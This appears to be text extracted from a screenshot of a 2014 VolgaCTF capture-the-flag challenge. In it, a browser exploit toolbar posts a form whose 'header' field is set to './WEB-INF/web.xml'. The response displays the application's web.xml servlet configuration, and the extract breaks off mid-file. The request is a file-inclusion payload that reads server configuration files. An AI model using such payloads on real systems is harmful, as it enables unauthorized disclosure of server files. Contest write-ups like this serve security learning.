 http://tasks.2014.volgactf.ru:28104/400_f80ebd05004b3578812550cb8e5a3f0d/faces/settings.xhtml
http://tasks.2014.volgactf.ru:28...
view-source:http://tasks.2014.volgactf.ru:28104/400_f80ebd05004b35
Google
INT SQL XSS Encryption Encoding Other
Load URL view-source:http://tasks.2014.volgactf.ru:28104/400_f80ebd05004b3578812550cb8e5a3f0d/faces/settings.xhtml
Split URL
Execute
Enable Post data Enable Referrer
Post data nickname=egnaro
&mail=egnaro
&header=./WEB-INF/web.xml
href="/400_f80ebd05004b3578812550cb8e5a3f0d/faces/javax.faces.resource/./css/cssLayout.css"
/></head><body><web-app version="3.0" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java.sun.com
/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
12 <context-param>
13 <param-name>javax.faces.PROJECT_STAGE</param-name>
14 <param-value>Development</param-value>
15 </context-param>
16 <servlet>
17 <servlet-name>Faces Servlet</servlet-name>
18 <servlet-class>javax.faces.webapp.FacesServlet</servlet-class>
19 <load-on-startup>1</load-on-startup>
20 </servlet>
21 <servlet-mapping>
22 <servlet-name>Faces Servlet</servlet-name>
23 <url-pattern>/faces/*</url-pattern>
24 </servlet-mapping>
25 <servlet-mapping>
26 <servlet-name>Faces Servlet</servlet-name>
27 <url-pattern>*.xhtml</url-pattern>
28 </servlet-mapping>
29 <session-config>
30 <session-timeout>
31 30
32 </session-timeout>
33 </session-config>
34 <welcome-file-list>
35 <welcome-file>faces/index.xhtml</welcome-file>